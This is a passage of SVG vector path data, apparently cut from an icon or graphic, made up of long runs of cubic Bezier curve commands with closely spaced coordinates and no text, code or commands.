18.685C83.484 18.6861 83.4844 18.6873 83.4849 18.6884C83.4853 18.6896 83.4858 18.6907 83.4862 18.6919C83.4867 18.693 83.4871 18.6942 83.4876 18.6953C83.488 18.6965 83.4884 18.6977 83.4889 18.6988C83.4893 18.7 83.4898 18.7011 83.4902 18.7023C83.4907 18.7034 83.4911 18.7046 83.4916 18.7057C83.492 18.7069 83.4924 18.708 83.4929 18.7092C83.4933 18.7103 83.4938 18.7115 83.4942 18.7126C83.4947 18.7138 83.4951 18.7149 83.4956 18.7161C83.496 18.7172 83.4964 18.7184 83.4969 18.7195C83.4973 18.7207 83.4978 18.7218 83.4982 18.723C83.4987 18.7241 83.4991 18.7253 83.4996 18.7264C83.5 18.7276 83.5004 18.7287 83.5009 18.7299C83.5013 18.731 83.5018 18.7322 83.5022 18.7333C83.5027 18.7345 83.5031 18.7356 83.5036 18.7368C83.504 18.7379 83.5044 18.7391 83.5049 18.7403C83.5053 18.7414 83.5058 18.7426 83.5062 18.7437C83.5067 18.7449 83.5071 18.746 83.5076 18.7472C83.508 18.7483 83.5085 18.7495 83.5089 18.7506C83.5093 18.7518 83.5098 18.7529 83.5102 18.7541C83.5107 18.7552 83.5111 18.7564 83.5116 18.7575C83.512 18.7587 83.5125 18.7599 83.5129 18.761C83.5133 18.7622 83.5138 18.7633 83.5142 18.7645C83.5147 18.7656 83.5151 18.7668 83.5156 18.7679C83.516 18.7691 83.5165 18.7702 83.5169 18.7714C83.5174 18.7725 83.5178 18.7737 83.5182 18.7748C83.5187 18.776 83.5191 18.7772 83.5196 18.7783C83.52 18.7795 83.5205 18.7806 83.5209 18.7818C83.5214 18.7829 83.5218 18.7841 83.5223 18.7852C83.5227 18.7864 83.5231 18.7875 83.5236 18.7887C83.524 18.7899 83.5245 18.791 83.5249 18.7922C83.5254 18.7933 83.5258 18.7945 83.5263 18.7956C83.5267 18.7968 83.5272 18.7979 83.5276 18.7991C83.5281 18.8003 83.5285 18.8014 83.5289 18.8026C83.5294 18.8037 83.5298 18.8049 83.5303 18.806C83.5307 18.8072 83.5312 18.8083 83.5316 18.8095C83.5321 18.8106 83.5325 18.8118 83.533 18.813C83.5334 18.8141 83.5339 18.8153 83.5343 18.8164C83.5347 18.8176 83.5352 18.8187 83.5356 18.8199C83.5361 18.8211 83.5365 18.8222 83.537 18.8234C83.5374 18.8245 83.5379 18.8257 83.5383 18.8268C83.5388 18.828 83.5392 18.8291 83.5397 18.8303C83.5401 18.8315 83.5405 18.8326 83.541 18.8338C83.5414 18.8349 83.5419 18.8361 83.5423 18.8372C83.5428 18.8384 83.5432 18.8396 83.5437 18.8407C83.5441 18.8419 83.5446 18.843 83.545 18.8442C83.5455 18.8453 83.5459 18.8465 83.5464 18.8477C83.5468 18.8488 83.5472 18.85 83.5477 18.8511C83.5481 18.8523 83.5486 18.8534 83.549 18.8546C83.5495 18.8558 83.5499 18.8569 83.5504 18.8581C83.5508 18.8592 83.5513 18.8604 83.5517 18.8615C83.5522 18.8627 83.5526 18.8639 83.5531 18.865C83.5535 18.8662 83.5539 18.8673 83.5544 18.8685C83.5548 18.8696 83.5553 18.8708 83.5557 18.872C83.5562 18.8731 83.5566 18.8743 83.5571 18.8754C83.5575 18.8766 83.558 18.8778 83.5584 18.8789C83.5589 18.8801 83.5593 18.8812 83.5598 18.8824C83.5602 18.8835 83.5607 18.8847 83.5611 18.8859C83.5616 18.887 83.562 18.8882 83.5624 18.8893C83.5629 18.8905 83.5633 18.8917 83.5638 18.8928C83.5642 18.894 83.5647 18.8951 83.5651 18.8963C83.5656 18.8975 83.566 18.8986 83.5665 18.8998C83.5669 18.9009 83.5674 18.9021 83.5678 18.9032C83.5683 18.9044 83.5687 18.9056 83.5692 18.9067C83.5696 18.9079 83.5701 18.909 83.5705 18.9102C83.5709 18.9114 83.5714 18.9125 83.5718 18.9137C83.5723 18.9148 83.5727 18.916 83.5732 18.9172C83.5736 18.9183 83.5741 18.9195 83.5745 18.9206C83.575 18.9218 83.5754 18.923 83.5759 18.9241C83.5763 18.9253 83.5768 18.9264 83.5772 18.9276C83.5777 18.9288 83.5781 18.9299 83.5786 18.9311C83.579 18.9322 83.5795 18.9334 83.5799 18.9346C83.5804 18.9357 83.5808 18.9369 83.5812 18.938C83.5817 18.9392 83.5821 18.9404 83.5826 18.9415C83.583 18.9427 83.5835 18.9439 83.5839 18.945C83.5844 18.9462 83.5848 18.9473 83.5853 18.9485C83.5857 18.9497 83.5862 18.9508 83.5866 18.952C83.5871 18.9531 83.5875 18.9543 83.588 18.9555C83.5884 18.9566 83.5889 18.9578 83.5893 18.9589C83.5898 18.9601 83.5902 18.9613 83.5907 18.9624C83.5911 18.9636 83.5916 18.9648 83.592 18.9659C83.5925 18.9671 83.5929 18.9682 83.5934 18.9694C83.5938 18.9706 83.5942 18.9717 83.5947 18.9729C83.5951 18.974 83.5956 18.9752 83.596 18.9764C83.5965 18.9775 83.5969 18.9787 83.5974 18.9799C83.5978 18.981 83.5983 18.9822 83.5987 18.9833C83.5992 18.9845 83.5996 18.9857 83.6001 18.9868C83.6005 18.988 83.601 18.9892 83.6014 18.9903C83.6019 18.9915 83.6023 18.9926 83.6028 18.9938C83.6032 18.995 83.6037 18.9961 83.6041 18.9973C83.6046 18.9985 83.605 18.9996 83.6055 19.0008C83.6059 19.0019 83.6064 19.0031 83.6068 19.0043C83.6073 19.0054 83.6077 19.0066 83.6082 19.0078C83.6086 19.0089 83.6091 19.0101 83.6095 19.0112C83.61 19.0124 83.6104 19.0136 83.6109 19.0147C83.6113 19.0159 83.6118 19.0171 83.6122 19.0182C83.6126 19.0194 83.6131 19.0206 83.6135 19.0217C83.614 19.0229 83.6144 19.024 83.6149 19.0252C83.6153 19.0264 83.6158 19.0275 83.6162 19.0287C83.6167 19.0299 83.6171 19.031 83.6176 19.0322C83.618 19.0333 83.6185 19.0345 83.6189 19.0357C83.6194 19.0368 83.6198 19.038 83.6203 19.0392C83.6207 19.0403 83.6212 19.0415 83.6216 19.0427C83.6221 19.0438 83.6225 19.045 83.623 19.0462C83.6234 19.0473 83.6239 19.0485 83.6243 19.0496C83.6248 19.0508 83.6252 19.052 83.6257 19.0531C83.6261 19.0543 83.6266 19.0555 83.627 19.0566C83.6275 19.0578 83.6279 19.059 83.6284 19.0601C83.6288 19.0613 83.6293 19.0625 83.6297 19.0636C83.6302 19.0648 83.6306 19.0659 83.6311 19.0671C83.6315 19.0683 83.632 19.0694 83.6324 19.0706C83.6329 19.0718 83.6333 19.0729 83.6338 19.0741C83.6342 19.0753 83.6347 19.0764 83.6351 19.0776C83.6356 19.0788 83.636 19.0799 83.6365 19.0811C83.6369 19.0823 83.6374 19.0834 83.6378 19.0846C83.6383 19.0858 83.6387 19.0869 83.6392 19.0881C83.6396 19.0892 83.6401 19.0904 83.6405 19.0916C83.641 19.0927 83.6414 19.0939 83.6419 19.0951C83.6423 19.0962 83.6428 19.0974 83.6432 19.0986C83.6437 19.0997 83.6441 19.1009 83.6446 19.1021C83.645 19.1032 83.6455 19.1044 83.6459 19.1056C83.6464 19.1067 83.6468 19.1079 83.6473 19.1091C83.6477 19.1102 83.6482 19.1114 83.6486 19.1126C83.6491 19.1137 83.6495 19.1149 83.65 19.1161C83.6504 19.1172 83.6509 19.1184 83.6513 19.1196C83.6518 19.1207 83.6522 19.1219 83.6527 19.1231C83.6531 19.1242 83.6536 19.1254 83.654 19.1266C83.6545 19.1277 83.6549 19.1289 83.6554 19.1301C83.6558 19.1312 83.6563 19.1324 83.6567 19.1336C83.6572 19.1347 83.6576 19.1359 83.6581 19.1371C83.6585 19.1382 83.659 19.1394 83.6594 19.1406C83.6599 19.1417 83.6603 19.1429 83.6608 19.1441C83.6612 19.1452 83.6617 19.1464 83.6621 19.1476C83.6626 19.1487 83.663 19.1499 83.6635 19.1511C83.6639 19.1522 83.6644 19.1534 83.6648 19.1546C83.6653 19.1557 83.6657 19.1569 83.6662 19.1581C83.6666 19.1592 83.6671 19.1604 83.6675 19.1616C83.668 19.1627 83.6684 19.1639 83.6689 19.1651C83.6693 19.1662 83.6698 19.1674 83.6702 19.1686C83.6707 19.1697 83.6711 19.1709 83.6716 19.1721C83.672 19.1732 83.6725 19.1744 83.6729 19.1756C83.6734 19.1767 83.6738 19.1779 83.6743 19.1791C83.6747 19.1802 83.6752 19.1814 83.6756 19.1826C83.6761 19.1837 83.6765 19.1849 83.677 19.1861C83.6774 19.1872 83.6779 19.1884 83.6783 19.1896C83.6788 19.1907 83.6793 19.1919 83.6797 19.1931C83.6802 19.1942 83.6806 19.1954 83.6811 19.1966C83.6815 19.1977 83.682 19.1989 83.6824 19.2001C83.6829 19.2013 83.6833 19.2024 83.6838 19.2036C83.6842 19.2048 83.6847 19.2059 83.6851 19.2071C83.6856 19.2083 83.686 19.2094 83.6865 19.2106C83.6869 19.2118 83.6874 19.2129 83.6878 19.2141C83.6883 19.2153 83.6887 19.2164 83.6892 19.2176C83.6896 19.2188 83.6901 19.2199 83.6905 19.2211C83.691 19.2223 83.6914 19.2234 83.6919 19.2246C83.6923 19.2258 83.6928 19.227 83.6932 19.2281C83.6937 19.2293 83.6941 19.2305 83.6946 19.2316C83.695 19.2328 83.6955 19.234 83.6959 19.2351C83.6964 19.2363 83.6968 19.2375 83.6973 19.2386C83.6977 19.2398 83.6982 19.241 83.6986 19.2421C83.6991 19.2433 83.6995 19.2445 83.7 19.2457C83.7004 19.2468 83.7009 19.248 83.7014 19.2492C83.7018 19.2503 83.7023 19.2515 83.7027 19.2527C83.7032 19.2538 83.7036 19.255 83.7041 19.2562C83.7045 19.2573 83.705 19.2585 83.7054 19.2597C83.7059 19.2608 83.7063 19.262 83.7068 19.2632C83.7072 19.2644 83.7077 19.2655 83.7081 19.2667C83.7086 19.2679 83.709 19.269 83.7095 19.2702C83.7099 19.2714 83.7104 19.2725 83.7108 19.2737C83.7113 19.2749 83.7117 19.276 83.7122 19.2772C83.7126 19.2784 83.7131 19.2796 83.7135 19.2807C83.714 19.2819 83.7144 19.2831 83.7149 19.2842C83.7153 19.2854 83.7158 19.2866 83.7162 19.2877C83.7167 19.2889 83.7171 19.2901 83.7176 19.2913C83.7181 19.2924 83.7185 19.2936 83.719 19.2948C83.7194 19.2959 83.7199 19.2971 83.7203 19.2983C83.7208 19.2994 83.7212 19.3006 83.7217 19.3018C83.7221 19.3029 83.7226 19.3041 83.723 19.3053C83.7235 19.3065 83.7239 19.3076 83.7244 19.3088C83.7248 19.31 83.7253 19.3111 83.7257 19.3123C83.7262 19.3135 83.7266 19.3146 83.7271 19.3158C83.7275 19.317 83.728 19.3182 83.7284 19.3193C83.7289 19.3205 83.7293 19.3217 83.7298 19.3228C83.7302 19.324 83.7307 19.3252 83.7311 19.3263C83.7316 19.3275 83.7321 19.3287 83.7325 19.3299C83.733 19.331 83.7334 19.3322 83.7339 19.3334C83.7343 19.3345 83.7348 19.3357 83.7352 19.3369C83.7357 19.338 83.7361 19.3392 83.7366 19.3404C83.737 19.3416 83.7375 19.3427 83.7379 19.3439C83.7384 19.3451 83.7388 19.3462 83.7393 19.3474C83.7397 19.3486 83.7402 19.3498 83.7406 19.3509C83.7411 19.3521 83.7415 19.3533 83.742 19.3544C83.7424 19.3556 83.7429 19.3568 83.7433 19.3579C83.7438 19.3591 83.7443 19.3603 83.7447 19.3615C83.7452 19.3626 83.7456 19.3638 83.7461 19.365C83.7465 19.3661 83.747 19.3673 83.7474 19.3685C83.7479 19.3697 83.7483 19.3708 83.7488 19.372C83.7492 19.3732 83.7497 19.3743 83.7501 19.3755C83.7506 19.3767 83.751 19.3778 83.7515 19.379C83.7519 19.3802 83.7524 19.3814 83.7528 19.3825C83.7533 19.3837 83.7537 19.3849 83.7542 19.386C83.7546 19.3872 83.7551 19.3884 83.7555 19.3896C83.756 19.3907 83.7565 19.3919 83.7569 19.3931C83.7574 19.3942 83.7578 19.3954 83.7583 19.3966C83.7587 19.3977 83.7592 19.3989 83.7596 19.4001C83.7601 19.4013 83.7605 19.4024 83.761 19.4036C83.7614 19.4048 83.7619 19.4059 83.7623 19.4071C83.7628 19.4083 83.7632 19.4095 83.7637 19.4106C83.7641 19.4118 83.7646 19.413 83.765 19.4141C83.7655 19.4153 83.7659 19.4165 83.7664 19.4177C83.7669 19.4188 83.7673 19.42 83.7678 19.4212C83.7682 19.4223 83.7687 19.4235 83.7691 19.4247C83.7696 19.4259 83.77 19.427 83.7705 19.4282C83.7709 19.4294 83.7714 19.4305 83.7718 19.4317C83.7723 19.4329 83.7727 19.4341 83.7732 19.4352C83.7736 19.4364 83.7741 19.4376 83.7745 19.4387C83.775 19.4399 83.7754 19.4411 83.7759 19.4423C83.7763 19.4434 83.7768 19.4446 83.7773 19.4458C83.7777 19.4469 83.7782 19.4481 83.7786 19.4493C83.7791 19.4505 83.7795 19.4516 83.78 19.4528C83.7804 19.454 83.7809 19.4551 83.7813 19.4563C83.7818 19.4575 83.7822 19.4587 83.7827 19.4598C83.7831 19.461 83.7836 19.4622 83.784 19.4633C83.7845 19.4645 83.7849 19.4657 83.7854 19.4669C83.7858 19.468 83.7863 19.4692 83.7867 19.4704C83.7872 19.4715 83.7877 19.4727 83.7881 19.4739C83.7886 19.4751 83.789 19.4762 83.7895 19.4774C83.7899 19.4786 83.7904 19.4797 83.7908 19.4809C83.7913 19.4821 83.7917 19.4833 83.7922 19.4844C83.7926 19.4856 83.7931 19.4868 83.7935 19.4879C83.794 19.4891 83.7944 19.4903 83.7949 19.4915C83.7953 19.4926 83.7958 19.4938 83.7962 19.495C83.7967 19.4961 83.7971 19.4973 83.7976 19.4985C83.7981 19.4997 83.7985 19.5008 83.799 19.502C83.7994 19.5032 83.7999 19.5043 83.8003 19.5055C83.8008 19.5067 83.8012 19.5079 83.8017 19.509C83.8021 19.5102 83.8026 19.5114 83.803 19.5125C83.8035 19.5137 83.8039 19.5149 83.8044 19.5161C83.8048 19.5172 83.8053 19.5184 83.8057 19.5196C83.8062 19.5207 83.8066 19.5219 83.8071 19.5231C83.8076 19.5243 83.808 19.5254 83.8085 19.5266C83.8089 19.5278 83.8094 19.5289 83.8098 19.5301C83.8103 19.5313 83.8107 19.5325 83.8112 19.5336C83.8116 19.5348 83.8121 19.536 83.8125 19.5371C83.813 19.5383 83.8134 19.5395 83.8139 19.5407C83.8143 19.5418 83.8148 19.543 83.8152 19.5442C83.8157 19.5453 83.8161 19.5465 83.8166 19.5477C83.8171 19.5489 83.8175 19.55 83.818 19.5512C83.8184 19.5524 83.8189 19.5536 83.8193 19.5547C83.8198 19.5559 83.8202 19.5571 83.8207 19.5582C83.8211 19.5594 83.8216 19.5606 83.822 19.5618C83.8225 19.5629 83.8229 19.5641 83.8234 19.5653C83.8238 19.5664 83.8243 19.5676 83.8247 19.5688L84.0113 19.4968ZM83.3343 17.7431C83.3339 17.7419 83.3334 17.7408 83.333 17.7396C83.3325 17.7384 83.3321 17.7372 83.3316 17.7361C83.3312 17.7349 83.3307 17.7337 83.3303 17.7326C83.3298 17.7314 83.3294 17.7302 83.3289 17.729C83.3285 17.7279 83.328 17.7267 83.3275 17.7255C83.3271 17.7243 83.3266 17.7232 83.3262 17.722C83.3257 17.7208 83.3253 17.7197 83.3248 17.7185C83.3244 17.7173 83.3239 17.7161 83.3235 17.715C83.323 17.7138 83.3226 17.7126 83.3221 17.7114C83.3217 17.7103 83.3212 17.7091 83.3207 17.7079C83.3203 17.7067 83.3198 17.7056 83.3194 17.7044C83.3189 17.7032 83.3185 17.702 83.318 17.7009C83.3176 17.6997 83.3171 17.6985 83.3167 17.6973C83.3162 17.6961 83.3158 17.695 83.3153 17.6938C83.3148 17.6926 83.3144 17.6914 83.3139 17.6903C83.3135 17.6891 83.313 17.6879 83.3126 17.6867C83.3121 17.6856 83.3117 17.6844 83.3112 17.6832C83.3108 17.682 83.3103 17.6808 83.3098 17.6797C83.3094 17.6785 83.3089 17.6773 83.3085 17.6761C83.308 17.675 83.3076 17.6738 83.3071 17.6726C83.3067 17.6714 83.3062 17.6702 83.3058 17.6691C83.3053 17.6679 83.3048 17.6667 83.3044 17.6655C83.3039 17.6644 83.3035 17.6632 83.303 17.662C83.3026 17.6608 83.3021 17.6596 83.3017 17.6585C83.3012 17.6573 83.3007 17.6561 83.3003 17.6549C83.2998 17.6537 83.2994 17.6526 83.2989 17.6514C83.2985 17.6502 83.298 17.649 83.2976 17.6478C83.2971 17.6467 83.2966 17.6455 83.2962 17.6443C83.2957 17.6431 83.2953 17.6419 83.2948 17.6407C83.2944 17.6396 83.2939 17.6384 83.2935 17.6372C83.293 17.636 83.2925 17.6348 83.2921 17.6337C83.2916 17.6325 83.2912 17.6313 83.2907 17.6301C83.2903 17.6289 83.2898 17.6278 83.2893 17.6266C83.2889 17.6254 83.2884 17.6242 83.288 17.623C83.2875 17.6218 83.2871 17.6207 83.2866 17.6195C83.2862 17.6183 83.2857 17.6171 83.2852 17.6159C83.2848 17.6147 83.2843 17.6136 83.2839 17.6124C83.2834 17.6112 83.283 17.61 83.2825 17.6088C83.282 17.6076 83.2816 17.6065 83.2811 17.6053C83.2807 17.6041 83.2802 17.6029 83.2798 17.6017C83.2793 17.6005 83.2788 17.5994 83.2784 17.5982C83.2779 17.597 83.2775 17.5958 83.277 17.5946C83.2766 17.5934 83.2761 17.5922 83.2756 17.5911C83.2752 17.5899 83.2747 17.5887 83.2743 17.5875C83.2738 17.5863 83.2734 17.5851 83.2729 17.5839C83.2724 17.5828 83.272 17.5816 83.2715 17.5804C83.2711 17.5792 83.2706 17.578 83.2701 17.5768C83.2697 17.5756 83.2692 17.5745 83.2688 17.5733C83.2683 17.5721 83.2679 17.5709 83.2674 17.5697C83.2669 17.5685 83.2665 17.5673 83.266 17.5662C83.2656 17.565 83.2651 17.5638 83.2647 17.5626C83.2642 17.5614 83.2637 17.5602 83.2633 17.559C83.2628 17.5578 83.2624 17.5567 83.2619 17.5555C83.2614 17.5543 83.261 17.5531 83.2605 17.5519C83.2601 17.5507 83.2596 17.5495 83.2591 17.5483C83.2587 17.5472 83.2582 17.546 83.2578 17.5448C83.2573 17.5436 83.2569 17.5424 83.2564 17.5412C83.2559 17.54 83.2555 17.5388 83.255 17.5377C83.2546 17.5365 83.2541 17.5353 83.2536 17.5341C83.2532 17.5329 83.2527 17.5317 83.2523 17.5305C83.2518 17.5293 83.2513 17.5281 83.2509 17.5269C83.2504 17.5258 83.25 17.5246 83.2495 17.5234C83.2491 17.5222 83.2486 17.521 83.2481 17.5198C83.2477 17.5186 83.2472 17.5174 83.2468 17.5162C83.2463 17.5151 83.2458 17.5139 83.2454 17.5127C83.2449 17.5115 83.2445 17.5103 83.244 17.5091C83.2435 17.5079 83.2431 17.5067 83.2426 17.5055C83.2422 17.5043 83.2417 17.5031 83.2412 17.502C83.2408 17.5008 83.2403 17.4996 83.2399 17.4984C83.2394 17.4972 83.2389 17.496 83.2385 17.4948C83.238 17.4936 83.2376 17.4924 83.2371 17.4912C83.2366 17.49 83.2362 17.4889 83.2357 17.4877C83.2353 17.4865 83.2348 17.4853 83.2343 17.4841C83.2339 17.4829 83.2334 17.4817 83.233 17.4805C83.2325 17.4793 83.232 17.4781 83.2316 17.4769C83.2311 17.4757 83.2307 17.4745 83.2302 17.4734C83.2297 17.4722 83.2293 17.471 83.2288 17.4698C83.2284 17.4686 83.2279 17.4674 83.2274 17.4662C83.227 17.465 83.2265 17.4638 83.2261 17.4626C83.2256 17.4614 83.2251 17.4602 83.2247 17.459C83.2242 17.4578 83.2238 17.4567 83.2233 17.4555C83.2228 17.4543 83.2224 17.4531 83.2219 17.4519C83.2214 17.4507 83.221 17.4495 83.2205 17.4483C83.2201 17.4471 83.2196 17.4459 83.2191 17.4447C83.2187 17.4435 83.2182 17.4423 83.2178 17.4411C83.2173 17.4399 83.2168 17.4387 83.2164 17.4375C83.2159 17.4364 83.2155 17.4352 83.215 17.434C83.2145 17.4328 83.2141 17.4316 83.2136 17.4304C83.2131 17.4292 83.2127 17.428 83.2122 17.4268C83.2118 17.4256 83.2113 17.4244 83.2108 17.4232C83.2104 17.422 83.2099 17.4208 83.2095 17.4196C83.209 17.4184 83.2085 17.4172 83.2081 17.416C83.2076 17.4148 83.2072 17.4137 83.2067 17.4125C83.2062 17.4113 83.2058 17.4101 83.2053 17.4089C83.2048 17.4077 83.2044 17.4065 83.2039 17.4053C83.2035 17.4041 83.203 17.4029 83.2025 17.4017C83.2021 17.4005 83.2016 17.3993 83.2012 17.3981C83.2007 17.3969 83.2002 17.3957 83.1998 17.3945C83.1993 17.3933 83.1988 17.3921 83.1984 17.3909C83.1979 17.3897 83.1975 17.3885 83.197 17.3873C83.1965 17.3861 83.1961 17.3849 83.1956 17.3837C83.1951 17.3825 83.1947 17.3814 83.1942 17.3802C83.1938 17.379 83.1933 17.3778 83.1928 17.3766C83.1924 17.3754 83.1919 17.3742 83.1914 17.373C83.191 17.3718 83.1905 17.3706 83.1901 17.3694C83.1896 17.3682 83.1891 17.367 83.1887 17.3658C83.1882 17.3646 83.1878 17.3634 83.1873 17.3622C83.1868 17.361 83.1864 17.3598 83.1859 17.3586C83.1854 17.3574 83.185 17.3562 83.1845 17.355C83.1841 17.3538 83.1836 17.3526 83.1831 17.3514C83.1827 17.3502 83.1822 17.349 83.1817 17.3478C83.1813 17.3466 83.1808 17.3454 83.1804 17.3442C83.1799 17.343 83.1794 17.3418 83.179 17.3406C83.1785 17.3394 83.178 17.3382 83.1776 17.337C83.1771 17.3358 83.1767 17.3346 83.1762 17.3334C83.1757 17.3322 83.1753 17.331 83.1748 17.3298C83.1743 17.3286 83.1739 17.3274 83.1734 17.3262C83.1729 17.3251 83.1725 17.3239 83.172 17.3227C83.1716 17.3215 83.1711 17.3203 83.1706 17.3191C83.1702 17.3179 83.1697 17.3167 83.1692 17.3155C83.1688 17.3143 83.1683 17.3131 83.1679 17.3119C83.1674 17.3107 83.1669 17.3095 83.1665 17.3083C83.166 17.3071 83.1655 17.3059 83.1651 17.3047C83.1646 17.3035 83.1642 17.3023 83.1637 17.3011C83.1632 17.2999 83.1628 17.2987 83.1623 17.2975C83.1618 17.2963 83.1614 17.2951 83.1609 17.2939C83.1604 17.2927 83.16 17.2915 83.1595 17.2903C83.1591 17.2891 83.1586 17.2879 83.1581 17.2867C83.1577 17.2855 83.1572 17.2843 83.1567 17.2831C83.1563 17.2819 83.1558 17.2807 83.1554 17.2795C83.1549 17.2783 83.1544 17.2771 83.154 17.2759C83.1535 17.2747 83.153 17.2735 83.1526 17.2723C83.1521 17.2711 83.1516 17.2699 83.1512 17.2687C83.1507 17.2675 83.1503 17.2663 83.1498 17.2651C83.1493 17.2639 83.1489 17.2627 83.1484 17.2615C83.1479 17.2603 83.1475 17.2591 83.147 17.2579C83.1465 17.2567 83.1461 17.2555 83.1456 17.2543C83.1452 17.2531 83.1447 17.2519 83.1442 17.2507C83.1438 17.2495 83.1433 17.2483 83.1428 17.2471C83.1424 17.2459 83.1419 17.2447 83.1414 17.2435C83.141 17.2423 83.1405 17.2411 83.1401 17.2399C83.1396 17.2387 83.1391 17.2375 83.1387 17.2363C83.1382 17.235 83.1377 17.2338 83.1373 17.2326C83.1368 17.2314 83.1363 17.2302 83.1359 17.229C83.1354 17.2278 83.135 17.2266 83.1345 17.2254C83.134 17.2242 83.1336 17.223 83.1331 17.2218C83.1326 17.2206 83.1322 17.2194 83.1317 17.2182C83.1312 17.217 83.1308 17.2158 83.1303 17.2146C83.1299 17.2134 83.1294 17.2122 83.1289 17.211C83.1285 17.2098 83.128 17.2086 83.1275 17.2074C83.1271 17.2062 83.1266 17.205 83.1261 17.2038C83.1257 17.2026 83.1252 17.2014 83.1248 17.2002C83.1243 17.199 83.1238 17.1978 83.1234 17.1966C83.1229 17.1954 83.1224 17.1942 83.122 17.193C83.1215 17.1918 83.121 17.1906 83.1206 17.1894C83.1201 17.1882 83.1197 17.187 83.1192 17.1858C83.1187 17.1846 83.1183 17.1834 83.1178 17.1822C83.1173 17.181 83.1169 17.1798 83.1164 17.1786C83.1159 17.1774 83.1155 17.1762 83.115 17.175C83.1146 17.1738 83.1141 17.1726 83.1136 17.1714C83.1132 17.1702 83.1127 17.169 83.1122 17.1678C83.1118 17.1666 83.1113 17.1654 83.1108 17.1642C83.1104 17.163 83.1099 17.1618 83.1094 17.1606C83.109 17.1594 83.1085 17.1582 83.1081 17.157C83.1076 17.1558 83.1071 17.1546 83.1067 17.1534C83.1062 17.1521 83.1057 17.1509 83.1053 17.1497C83.1048 17.1485 83.1043 17.1473 83.1039 17.1461C83.1034 17.1449 83.103 17.1437 83.1025 17.1425C83.102 17.1413 83.1016 17.1401 83.1011 17.1389C83.1006 17.1377 83.1002 17.1365 83.0997 17.1353C83.0992 17.1341 83.0988 17.1329 83.0983 17.1317C83.0979 17.1305 83.0974 17.1293 83.0969 17.1281C83.0965 17.1269 83.096 17.1257 83.0955 17.1245C83.0951 17.1233 83.0946 17.1221 83.0941 17.1209C83.0937 17.1197 83.0932 17.1185 83.0927 17.1173C83.0923 17.1161 83.0918 17.1149 83.0914 17.1137C83.0909 17.1125 83.0904 17.1113 83.09 17.1101C83.0895 17.1089 83.089 17.1077 83.0886 17.1065C83.0881 17.1053 83.0876 17.1041 83.0872 17.1029C83.0867 17.1017 83.0863 17.1005 83.0858 17.0993C83.0853 17.0981 83.0849 17.0969 83.0844 17.0957C83.0839 17.0945 83.0835 17.0933 83.083 17.0921C83.0825 17.0909 83.0821 17.0897 83.0816 17.0885C83.0811 17.0873 83.0807 17.0861 83.0802 17.0849C83.0798 17.0837 83.0793 17.0824 83.0788 17.0812C83.0784 17.08 83.0779 17.0788 83.0774 17.0776C83.077 17.0764 83.0765 17.0752 83.076 17.074C83.0756 17.0728 83.0751 17.0716 83.0747 17.0704C83.0742 17.0692 83.0737 17.068 83.0733 17.0668C83.0728 17.0656 83.0723 17.0644 83.0719 17.0632C83.0714 17.062 83.0709 17.0608 83.0705 17.0596C83.07 17.0584 83.0696 17.0572 83.0691 17.056C83.0686 17.0548 83.0682 17.0536 83.0677 17.0524C83.0672 17.0512 83.0668 17.05 83.0663 17.0488C83.0658 17.0476 83.0654 17.0464 83.0649 17.0452C83.0645 17.044 83.064 17.0428 83.0635 17.0416C83.0631 17.0404 83.0626 17.0392 83.0621 17.038C83.0617 17.0368 83.0612 17.0356 83.0607 17.0344C83.0603 17.0332 83.0598 17.032 83.0594 17.0308C83.0589 17.0296 83.0584 17.0284 83.058 17.0272C83.0575 17.026 83.057 17.0248 83.0566 17.0236C83.0561 17.0224 83.0556 17.0212 83.0552 17.02C83.0547 17.0188 83.0543 17.0176 83.0538 17.0164C83.0533 17.0152 83.0529 17.014 83.0524 17.0128C83.0519 17.0116 83.0515 17.0104 83.051 17.0092C83.0505 17.008 83.0501 17.0068 83.0496 17.0056C83.0492 17.0044 83.0487 17.0032 83.0482 17.002C83.0478 17.0008 83.0473 16.9996 83.0468 16.9984C83.0464 16.9972 83.0459 16.996 83.0454 16.9948C83.045 16.9936 83.0445 16.9924 83.0441 16.9912C83.0436 16.99 83.0431 16.9888 83.0427 16.9876C83.0422 16.9864 83.0417 16.9852 83.0413 16.984C83.0408 16.9828 83.0404 16.9816 83.0399 16.9804C83.0394 16.9792 83.039 16.978 83.0385 16.9768C83.038 16.9756 83.0376 16.9744 83.0371 16.9732C83.0366 16.972 83.0362 16.9708 83.0357 16.9696C83.0353 16.9684 83.0348 16.9672 83.0343 16.966C83.0339 16.9648 83.0334 16.9636 83.0329 16.9624C83.0325 16.9612 83.032 16.96 83.0316 16.9588C83.0311 16.9576 83.0306 16.9564 83.0302 16.9552C83.0297 16.954 83.0292 16.9528 83.0288 16.9516C83.0283 16.9504 83.0278 16.9492 83.0274 16.948C83.0269 16.9468 83.0265 16.9456 83.026 16.9444C83.0255 16.9432 83.0251 16.942 83.0246 16.9408C83.0241 16.9396 83.0237 16.9384 83.0232 16.9372C83.0228 16.936 83.0223 16.9348 83.0218 16.9336C83.0214 16.9324 83.0209 16.9312 83.0204 16.93C83.02 16.9288 83.0195 16.9276 83.0191 16.9264C83.0186 16.9252 83.0181 16.924 83.0177 16.9228C83.0172 16.9216 83.0167 16.9204 83.0163 16.9192C83.0158 16.918 83.0154 16.9168 83.0149 16.9156C83.0144 16.9144 83.014 16.9132 83.0135 16.912C83.013 16.9108 83.0126 16.9096 83.0121 16.9084C83.0117 16.9072 83.0112 16.906 83.0107 16.9048C83.0103 16.9036 83.0098 16.9024 83.0093 16.9013C83.0089 16.9001 83.0084 16.8989 83.008 16.8977C83.0075 16.8965 83.007 16.8953 83.0066 16.8941C83.0061 16.8929 83.0056 16.8917 83.0052 16.8905C83.0047 16.8893 83.0043 16.8881 83.0038 16.8869C83.0033 16.8857 83.0029 16.8845 83.0024 16.8833C83.0019 16.8821 83.0015 16.8809 83.001 16.8797C83.0006 16.8785 83.0001 16.8773 82.9996 16.8761C82.9992 16.8749 82.9987 16.8737 82.9983 16.8725C82.9978 16.8713 82.9973 16.8701 82.9969 16.8689C82.9964 16.8677 82.9959 16.8665 82.9955 16.8653C82.995 16.8642 82.9946 16.863 82.9941 16.8618C82.9936 16.8606 82.9932 16.8594 82.9927 16.8582C82.9923 16.857 82.9918 16.8558 82.9913 16.8546C82.9909 16.8534 82.9904 16.8522 82.9899 16.851C82.9895 16.8498 82.989 16.8486 82.9886 16.8474C82.9881 16.8462 82.9876 16.845 82.9872 16.8438C82.9867 16.8426 82.9863 16.8414 82.9858 16.8402C82.9853 16.839 82.9849 16.8379 82.9844 16.8367C82.9839 16.8355 82.9835 16.8343 82.983 16.8331C82.9826 16.8319 82.9821 16.8307 82.9816 16.8295C82.9812 16.8283 82.9807 16.8271 82.9803 